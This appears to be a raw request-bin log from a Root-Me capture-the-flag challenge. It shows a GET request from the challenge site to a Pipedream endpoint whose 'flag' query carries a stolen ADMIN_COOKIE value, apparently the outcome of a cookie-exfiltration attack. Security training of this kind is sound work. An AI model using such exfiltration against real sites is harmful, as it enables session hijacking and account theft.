 client_ip: 212.129.38.224
headers {13}
accept: */*
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
origin: http://challenge01.root-me.org
referer: http://challenge01.root-me.org/
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform:
sec-fetch-dest: empty Copy Path • Copy Value
-more-
method: GET
path: /
query {1}
flag: status=invite; ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?flag=stat